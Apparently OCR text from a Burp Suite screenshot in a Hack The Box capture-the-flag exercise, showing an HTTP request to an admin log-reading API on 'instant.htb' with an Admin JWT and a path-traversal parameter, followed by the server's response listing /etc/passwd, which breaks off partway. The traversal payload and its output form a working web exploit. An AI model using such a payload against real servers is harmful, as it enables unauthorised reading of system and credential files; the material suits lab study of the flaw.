 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJm
MGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyA
qDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 CREATED
2 Date: Fri, 27 Dec 2024 23:23:52 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1673
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nolog
in\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/no
login\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n"
,